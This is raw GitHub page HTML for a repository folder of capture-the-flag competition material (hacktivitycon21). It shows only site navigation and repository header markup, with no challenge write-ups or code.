<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="/gGB7S/n2rVIYqRNrC0V+q0tpl6eVB4bqjzMf9ay5VX5sRCOTgcLuT1NgfRW8Ah0FIv0MjY2KTFL3xWrmR34UA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
